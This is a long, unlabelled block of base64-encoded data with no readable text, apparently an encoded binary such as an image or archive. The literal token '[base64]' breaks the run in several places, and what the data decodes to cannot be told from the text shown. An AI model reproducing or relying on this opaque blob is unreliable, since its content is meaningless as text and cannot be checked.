T4cAQDNRTgy2gdRIDMRA9N0SmvT7JqBWhhWC2VkNfDH/6YAJ0lRfEaUWtF66J8KuhB/KEF9KgApjWdaTZ1mkjBqAA9CuAG53uJeuEjP47U0AJHXAB5zSBg//S3J6vKSVOuDsYmuPCfO8xB/[base64]/DKloNuvWeCZnuEZLUgFoxkaAxvE0dil1HiwCAumCYsadmAHFdgNrymNN6hEFMiBN0ABBNBEFMhE8tBExVEc8hCFL8CNEVAAPXgHU1iDN0AA6zAF7fgGtSuHFMACWsAbNyiAuJNFv+v/u2/[base64]/1RwB9BtjWxkwyiv1gpAAC4AysoBTBgBYHaIVmAg+mJDh1wAzWoH27QtARSQE1ZIBbiHMNiBRiogRI4AedpRxa4AG1bg1LYglzIg1LgBGPRyVKYgGehQXDRFprcAq2Eg3kr/4jUuqJraUFcCQJhSUvUSpaC8IQJeADaQoAhqwMGYAAhHEJ32a01wonf4okVyBd+mcIpLALEhKPEZC7neq6KA7ktNKST+8L1yjjFXILgsok57EzP/Mw4ZMPQrEPPJM04rC/9MqVUui8/[base64]/mQLCseNvi0YCgBaOQ1ljJI4guVdkQ0AiG05GMp6hGTMFGUo8qGpYJIP0mqYci0ZQjH1KERN1Crj8wSkKxR8zEf46u0BNBR/JkTlpy/JSG2YGCg2IMBOAgeX7ABS5iDXNid/tsIVQAAn9wR9QtHWsMrNdCcAKGzC8gGNWg2Aam9P9gEbuu/INiVsiQ3ViDLgpgWjMiFe+tAKwCiQPUEgcAWtUQIi5jBLciDPJAIRY0WDSyIPPiBHMgA+MiAGMgCC+hLv2wJwFSjnEBC4DJMJjxMxlxVKWDMjatCj7vCg4nMLsQAhFHMV13/[base64]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[base64]/GjZ406NmD0YNuIkGw796lmRgD3fv39N/JdzcBfdn5BAlK6Lv/wCMMGxgN/vwx7r8Ac20U0Aw+7gUzzIHHBLNMMwhW04x3Ci4z4TDHLDMMFn9AN8wwyxzD4TEKKhhMiMPUsMyJw4wyyjAlNOBGcsURp8oJNbJgiy0s/AEDDH/YMsgJOB43ZHEssBCkkUkmqUOSOeqgwx/Ouadgd/TIJ5+V9KQHngkGJiANh8uYQF4CmzQT4jHNQPidfNCpmUALJ7AyyA5AsrJDAXBsYUMQNvhZChhW+BkEQgr5opAnQVhRCid+5hKEJ0hwYkWjuXwShKV+JhoEHBE88GkeWyyU0Cc2PLBFEKrEUMcPFTEQCQiLcNTRS7XaeiuuuYJEk0c2+XrTTzwJ/+sTMEI1ZSxSRyl7rFRVUWVVVK5cldVfV1DDTCpjjRWWFqmw5dVacbV11rjRWOMKFY+k+8UXaVDhyhV+YYUVYfUW5hi+jEGmwr6QUVbZYy8A/MIGmr3xohud5bCGKeWYNsYHYzjc2yKm5PZObbVRR4Ruu/EmDTdcNGCkfzIamaMDMLRwQXfQjVGCNGNs51564bWXgIJemjDiiDQn4B52Y4xJXjBCRyhieAn4oE8iLRRQwJFM/hxeMA1eaOF5VHuX9XvLFHABhBxWzeEwZyJdQw3NjLJMBWxn44gDfxR3HHE3nqDKjQDAcMEw2WQTTCINOLBDkf7Z4kCOOTKXOHNH2v+InJE6yHJCyi3QA1/SV1qZQJZXnqcggkl3l2YzCSSSiA/00LPJmF9+eYEDc9QJ5A6rFMBKo57waQMcpQiKkA0KIYHQJwvlQqkVvy+kaKONQorEJ49+8skWeTwQwqdg5FEo9Jw8MEGqDMRASkUWwGrBrCTpuj777X/E667Ayj/TsD35tFNQQl3D1FFMMcvsVJoFlQFCa1paOIxashWWsXRLLQ58oFrkIsGzqGAG6rrLF8LiChXgIBVc0UpglDKYwDTmMPjaV774pRjIoHAyAKMMZeiCgBc1oAGiqYLDGlGO2HygEbJ5hyPWIAoiSOwbDytBCkqgROoIDQtukNGQkgP/[base64]//[base64]/CXnbmwQR7AFwIGXIIJa7AALGBxkYEmFCQIrTCGb6Lh981vfsP6SUOBIdH9Icsp/uPfU54lQBUX0FofrUJIqeAttaTlgd+SS1wk2NRHfGEGqVCBNVRK05oeAKf2MmFPGfNTpRJ1qElFKpSL6i9+EUxgR30BDDcgDlesIapQRYApSjOCcuxwh1Z1ohtocQExf+NlZ6VOb3jgBhxNETnKgZxxHHe4PxSABzz/uIDQJpQNeoCDG1lrmXxKQA8l6sMHJZgPPh79JTgOFrFc25qWugRHB9QIT4T1UNYsFMgpHUPTIZJGCbJGTARVKLNiakYFqoEFGBxnlSXzz3FoWYAJEY1sZSubzZSI2wLIjZrU/FEyf5s3ZTvOcbWUBXK/Ztsr/QxpB4JPdmoQDGRSrrgnANKPfnQCewziDy3wQQPuACQdrOIEbNjCgYdnA+QRihPhJJUvIlXv5GWTT4sS1KB0NzxP6G4LE3gAKX6QhwhMoFHDG95AJoCAi6yhDotYRITRx5EMc7zjHA7JQucXYof6pClB8R9RDnByil40KmSgSgBXzFGlQDBb2qpC/yrk8sDErIUZOCDXWVb6CDp0S6YqjcZepAXCnJKQp0puDApxIFQW9uvJToYy1am8gSxj5gUCQyoI1vBUB3QgYVj4wAgaITFAjOEbRhxDAcj+1TGItTdnXeIYElCATr5y2UpqEi2ZVJw/1BAGBWhBC9jw5wv44AKOvwAX7ON4pR12c+BJtXcwxzXF7tI7wwDQtxvA+QM1aEXUpaSvPVQ2ziYAPoH8UGhbLY00JYLWN8pznudGspO5wRGT3dCvSWlbJSp6Ez7IbX9OsINvv7K4g/j7cpq9pPGyoAE8UJ3WdhYiCJ0JQTz4Q5Ae20risgCP4beFPcjLBgeoewfuDwMcEv9VX4DXm3uHKp4v/GQFVTRqd7yDw7xtQX4Fz0LMm0CEQAZ0ADxNgPY83DkxXA5AWB0wwSIEQCQEACxQmMdtIPvAz4aFnK+A2EPZj0QZS/[base64]/uN6lHUgCcBpzXEAjNcOicQEbFIAaqMHhIV7ihYGf/dmjBcM6kEgzXEjsuUkFXEADIEnJ7B4UyYgOqIEJtM21nYeJfEh0zZGVlICjgcdlnZIbKB81MdsJuFUs1RKzPQmTXNGv4eIwtEMwXEALyE0rKd/yNaLsfFuNUFONsEJxzAErzMkqsAEAYJOi0Bs23Rt99QlEAKANHJii3Nd61ZOgDE+fMGA8/cAD/EAIEAQYFE+iLBwYxAAIgMAEXmAAWKAGcqBH5ooH9kqHheD9PBRPGIvKnZhQXEHKsRxTvCRUsBhUwEuNMcO10FRIaYE61ODO1aQPsoUOMoMWZBCQBZlK/6XCI/[base64]/WM0iiam2zCBcRd+S2fjQheNjbOOZ6jYsoVG1yAsHFBC/RIeNpSI3IjK//[base64]/gEc25Mx2DNaCoFEz/MEc/IF1ycJ7FhfjnMw2NsBgXcgcUUgFBEPc0VKSIE7uFcnhEIcO0AI9zCqClFqoypYJVMiZ1MAxIGuaVACzcscFOEIidAfndId2FkAmQWbjNIko2sh3/haTLI5x8Ie44lqRcKtxsYAOUEoucMIdyA4rLCYLuB8MnIB8toAqxNs5cULDBdyhPI/uEAoYIKimIMH+bVP/BcGBBg+h2MAWfMr1/AACfEoOREChBAEYgMEDXEQk1EEGRAKWXWCKrmhLXBgH8gpNgGCIBQux9ITJ+Q8KHotLBlDLPQvMXQEEqUW8hJQrYMvN0lha4KBc0JS6UIEW/[base64]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[base64]//E8Es0wvzpzDj14wHqbJ0fUcLaQWCBOFUCo4VODZs5LESBImNIOTXcwqSK5cNTrmCWLFhxT4n+UFqbQmSp5UfOgCDkwdCyAABMH6IgQEGOvAviE8+iQCBSwJYhIEcLAggkgA+4AdEfvoZkcQSTTwRxRRVXJHFFvuJwh9/9BgRGBNr7KfGHHHEURhgfOzRxyCDJINIMq4h44Aji0wFSTKYPKDJK65RhxlqmLnyymsO0ILLGbRQR4UqmbkmTCzNVIGKNNWc4YtHtHBlBnaYsYYZV6h4hIo3rzjgij6vUOEKalQQlNBCN6DmUBVwUFRRRBfFYQNmNoD00UmtgXTSDTaw/[base64]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[base64]//[base64]/+nJK8Wa1Gn0IynUkUgBGjNghEYhcqoIsECiLEKciAEfgAcYkuC1iAO9sxeCjC9FuMPWgAltqUAXkNhRuMpOHKzWKPaAqm3BO1o2OBptq0EHqZkmAhBs6Y44MARmOMCACCzessqqqEn1igzdC8YHOCzAMOPxo9iKEZDLcZfsmE5dO/b1oiNSOYhl20YqsHZpK3/wqgtPBIxyqgFSqAkUTIll6G0eHQYxoBofEAafaPRGg28hCMwXALg9sgtXiOU1mLVigO4RmG4auCNfoJcTmIT1MAFaSEGkQBu5OE7OCEP9GMCznS/OAEMSuE82CsXgBA9wBRu9OtMFSQHzDIEDKz/FSZgQaQpPC1gLJ2pO+CgwUiBLrMQBBYhEixHL/nSUVckRtCwnWxkRwbTU0QTUwfgGWKHNCPRU2NkSw4goCQzRgbgxpiBVM2QGaJBeFJTNd+kNV8ANGW15wyhEv1hT/[base64]/[base64]/lXdx1XuW8zAvsVNjpBiE9xIvMcoOBVKO1VO6Yf8cyuBWEQF6u0EPDk8VkfNSPBHEGA8HGG/xGA+nrtUYvPd/opMXsVOAJA8h1PcDCGJcN88h/nQ8Q+ANRKEFYKBafgUGVEZlWIsN3MAebKEBeCABYqgvRIlh9ui7itQ3xkJn/u3fAlYHoohgC9YeyOKOhhJiL+APZMESdGDPHMEBrKBBTyv+ePQCBkM0XMMg982FW5a0TKsofLS0evQhU4YyRsERGqBghmM09AiIBUMH4nNkR4FKca2JaLi4SiAMLKE1Nis4FsNIm3RjgHIuiOO3EqAdvFaOQIY5ENSGVogLSoCLWOFuY/BuPwEJrIAV2lY+3ssTPCE/fGlu0iNCgPD/bnmwvwoEwZ7pmTyOAWaB5EgOBJjg4wQ1CMDgTjGhCZuQmxxiERoVcyeZ5/6SRkSsUqcudF3nxGKndKGESTo1FVR3S0ZZxrikU3oXEl/[base64]/0EPcBTigAg0MjD2aNp6VjB+djGokVqW4YiVVmVGGoxNQg1kI2H28zWs2DDA65RGowG6MRggK13Y6Bi2bzIQNKR3r2pe6B65ACtY4E3R2CvXphQmQD4moG27o7/0Cz26AwjldL/II44BhBT8GAwIlwFAwAnD061JgRS8qZq2AAzqQEAyoEEugRgX4VwleZIv1+bIQXQmdUQO0wAOE8RqFbEb2wCC5HWIjp86dXtGWXX/sHjU4REHIHhS2R+Mx1JZuesYMZYJc+yY1xCM4QU2ZVGkpE8y1bPpJ1hnO8sWxbOReVKSNbdXCn4gJX480RrmJwoWD1SceXyt1VoZD80ej/860WxbcxHzIu/yfKp94VdWipHkMuQHRKEATa8BxGpHwYGOEoEldMAB2GAAm2HXtkaUOsstosNqJRg2MNiBc0YtZLInWUM6MiZg3wIOTgAAzqIBbMIE5KgmRsEEDgOVwMgtVmEQREukVSYztsUacU24mMgAizYY1AAAbsvabCY1PksW/KX4LBzDTdREd2/gSqBqTfAn5UItgDKC8a0BiBL7HlKOdm+H2gikieto14i1iiLUJrwvWOBlzlht04NN86Zt9kuY2sOsg+BuI2TKy5oTKA4OAmytc/AHnNBcnRAEIkELSCEDmCCtzzQPNA4T5potidECJBewA9tRQUwNd8T/[base64]/LbGBFO6YBbYJ3WGSE0JoOdCYd/iJ1mDYb49J3VAFmyhbFOUZOKgBZiCLv5iZdcCwjO8ZosLqiFtL5roa8PAL/QoZnyYpf/1hLBF95K6R0trGCB+jQYOSO8Agr8iir5iNzQa2rKNBxym/wa4D4c2wR/ltUXPBWVowpGGQbhWKxua4ST+RSu4otfgwBfSNj1sQBXCo5dsYAbtZm1/Ho2l/EvVg+Kk/G8QxwbRskHCHDyJcQNiQHE07gfOFJp+4AH0mtjd/[base64]/Tpz4A6OARDYtFLI4sWPVjh0sBgEAgASJJ09Bg3CCU8pKEE82OCllagMJJzBbgggNYjWopyBbbHhFEmRCBzhYI2SAxcACCBCRQKgFwSRDjAwZfmzJ86BOjgdMLFgg4hcWERD8CvPrhzix4sWMGzt+DDlyY2D+zi0GphhzYn+c/Rn/[base64]/4IsBVxQAAx/[base64]//[base64]/DtKGA2xsUgGwoDeTbA2J1iArqiEFs0wcFRxEeqeeimr+p783cEE1swYzqTSTasSq9oYmmugFtGSpAy30eBQSJYnEBAM5xvc+UhBnCcT/[base64]/wCdQIZxgZacwBZcGpQPfJWATSQCJqTbibbINIjlectbcsKJS9q0QTq56Ztx0tJOTEennpQTJztQQzUqgD3ujSJZrlpGoxiVpIFEKhjjex0GzQdQhojKFtJj4Ejgt6yD4m8YzbhfRtzQBjA5gAez+t9IMoKqgxLkfx0xgUnyKY1juMMjFcjGNJdXTuNpUE5/aoAaEpGAYxCpUcHQBxeOQUIkfCIXvjjKvOD1wnh5xQZWcEpUiPIJogglF1v4BFaIEhYfkeIWSwQiW46oFiYqkQGYiAAUf0AKUhQsMBa4omG8iNa0qpU25OAiY8JommJkba50NQ/LWnbGzjyDGf2A4//NqOFX36RCCyowZCED6ZwhELIz6dHD1a6mB3FYo5SdGYB4xNO288gVa5x9rGkQcR1O4gCT/tikgRLkSQMV6ECsvZA18GMAY0QDQSDiECoDl6ELBS6WH0KciT7EohWRKAAfghyMYAS5tVTuEk18wBuWUUwhPSpRoyiJSQoAPJfwBAaJoFJILsADeiQiETygSQOqOYc2zCG9rNAJmXbwJPiC0yXqVOc4v9mG2OlXdrbYwUQXmCh7Pkp7GDnG/VCirEkVQEsADVX6GgIAFohiGRWAnzQIOJL4gc+jDWXUKAxVAeyuiQUFCEYzxoAqaSxwVhglCLI6Ar6BVCojF2gBD9T/[base64]/MOaltc7/xjwwMTBuMAFMrqJfJsAvDSRiRr0xKc5scJ2ZcrWTmbnJkDRV0vbQied6LSDP8h0fiMZMKPuB08TxIFRAjkGPmDAk059qsHps4UaSpAocCxDUjFGqLIqvjkDV4oLLBgxAGQBg/[base64]/+isIUcQXRIrTRXJIcKqEZPNNzmyO/ksbJggyQ1Pss2+4zna53sDNqus7YNwFG0n0wta+/GWgyVpgypRCWznR3tD0mbt7AMbuMapyIZweiWtzxYJAqmox39IAIIMEXnrPuo6VI4GKMTp0tk4d8WpK4EhUpSM3rFUNWAEdozKwlADwnQOolwAa3DBv/GP2MCLrJDX+sEJmESOzjxB+8EPi63PcOwcdoTBz4AAGFQUonCEqwQJyTXKXviKW7AA+DgER+FDxemT/NDcRdnKcEQBg7AQbRwApZwBzrgAAXAAz5gUdU1EqdCD0cmLQjREMt0ArKQQTrGJ84TJ39gYyVAYaP/8A0aAX8ZMSsXEAZ/[base64]/51yNMAJCAj7DAA7ckCjZkA0+oCnZxSZI91IJwGKuUo/iYykEqCRD/6YoF7dxBJEILVAT5wUAX7ItrPAkLjFwvIMTDkAPKpER8iMN1fUqhlIDo1ACaoAFJncP2cAGN1dO6CNyDsCCDWELDcAD9pSEweAOHLksIuFy4FMDcVBvLeAGNbcD8nYBXwI92rImLulS/6YGBZAnbsAnsWMPzqNwS6dSLhGTbKBx0JISArEqGkE/wZAIMHACq8AKrJAI9MADDQATasiGQ9EuQ2UD8lAKd3guRUEvTMF1HfB2dQB3QASIgJgWykUHcEYKszALMQBWfQdnIeAXkbAIMxIJ58cAlHiJl/kxxzEAIyNGlAGKn8gZ5KAdoOkPfpYaovhopsE220BamNaKWv+QCqRVmkjTGcTxeqvHDK4gSEBjNq/YGYaQNcYANrEWV3RlnMCXNr5GNpxxDsHWjL+5ScYmSkQTBdW3bH3TbNBmDK0EbdyHIsDVIibiOONYjpGjXGkBmGkwRQhABIwSK/T2KPY4TblTcy5hOn/AAwnQDu5ZAg0IA/9mYxWBKhZFEBfGbgxFJc2wCeJFE/+2EDU3B7lgJm3AAiWAEV5oApNiPzNlT+PDAjLpgjCgPNayKSqYQX+ABSmhKAeVLKjSEbOSoRnFT8dQAi1ALRjUAtkwBmywEzmxCvk1J2JiD9vCO2VoD/W5KZ+ycCplPAAQJarDhAx5ASVlKeIDLT4wLiz/wApz4F9AdgELOQeW8AcAEATygIc0RFTuQi/7Ui5CEVTtEgKK+JeXMGa7FBgMYDFJhAlhNgsWUBcZEAIhAGeBZwEzsghmFkSWiZmLGhnPECGBlhn9IJqMRZoD4JuUlWqkaBqO1leqWWlwBJuXNjTnEQUHQJuc0Qikpg45Y4vRsaoz0A2+CYxXoAeyagBfE2vjkR3QSXzEN0m/eR2LlDbOF2zOp1qgZCB/NA4PwqzW2WzPqo3aRziwVA4lcm0pgm2MU0u1hEuTaTG7xEuY8wWqsijntipF0gw84G4SuEzgMoT2pinZcgfrNa+C8gd74nSO8D4XdlHaE2DBMgztAE///6cPidCANQcmF+Cv2mNhXlgB3NMoJSU+WHgBKVACALBwBGU8LFmFDtAC/HQ/xLKBG6iTHQFjw2ACYdAAEZZ0MAkD7WACI3kHq+AAMNACYSCi9sAlErg8f/ImKVVzSZpBJ8AKVuBj9/qQYBJREfcHtMCQecInDbcDdwADm2CAFZEADjCzDfBUNqBDTbGmLYQV5SJD+mIDD5ADShQDWbAjlROIu9REmJABs7AjdNFLe/gDjRiZM6IWQRQDisqogdsYmhmpiuGolXW4qQZHmIoeLQNHhnUeMVMcqUCa/mAAg/VHnIENuFYMt1YOghQNLyCbEvIdVzBa54EN4yCMbBNXiP+Aa65La6R1fGnzq5yBNgZyWgbiSZy0INB3N7QRW6kkvNv4bMUrrdpZrR+SvNYKntemDOMYfud4I8oFiJfgh6TwAJiQAyXADdA